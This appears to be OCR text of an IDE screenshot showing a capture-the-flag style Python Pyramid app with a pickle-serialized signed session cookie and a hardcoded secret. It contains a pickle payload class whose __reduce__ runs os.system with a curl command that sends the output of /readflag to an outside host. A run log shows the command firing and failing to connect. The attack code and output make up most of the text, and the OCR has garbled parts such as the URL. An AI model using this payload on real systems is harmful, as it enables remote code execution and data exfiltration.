 Project
vuln_app.py
test.py
view.py
router.py
tweens.py
request.py
session.py
pickle.py
socketserver.py
cookies.py
1: Project
app
app.py
requirements.txt
simple_app.py
test.py
vuln_app.py
External Libraries
Scratches and Consoles
Database
SciView
8 from a2wsgi import WSGIMiddleware
9
10 my_session_factory = SignedCookieSessionFactory("233333333333", serializer=Base64Serializer(PickleSerializer()))
11
12
13 class Miao():
14 def __reduce__(self):
15 import os
16 return os.system, ("curl http:/ /?flag=`/readflag`",)
17
18
19 def hello_world(request):
20 request.session["233"] = "2333"
21 request.session["miao"] = Miao()
22 print(request.session)
23 return Response('Hello World!')
24
25
26 vuln_app = None
27 with Configurator() as config:
Run: test
:6: DeprecationWarning: PickleSerializer: pyramid.session.PickleSerializer is deprecated as of Pyramid 2.0 for security concerns. Use pyramid
.session.JSONSerializer or reference the narrative documentation for information on building a migration tool.
from pyramid.session import SignedCookieSessionFactory, PickleSerializer
{'233': '2333', 'miao': <__main__.Miao object at 0x000002CD39221D00>}
127.0.0.1 - - [05/Aug/2021 22:30:30] "GET / HTTP/1.1" 200 12
127.0.0.1 - - [05/Aug/2021 22:30:30] "GET /favicon.ico HTTP/1.1" 404 164
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- 0:00:02 --:--:-- 0curl: (7) Failed to connect to Connection refused
127.0.0.1 - - [05/Aug/2021 22:30:36] "GET / HTTP/1.1" 200 12
{'233': '2333', 'miao': <__main__.Miao object at 0x000002CD392266A0>}
127.0.0.1 - - [05/Aug/2021 22:30:36] "GET /favicon.ico HTTP/1.1" 404 164
2: Favorites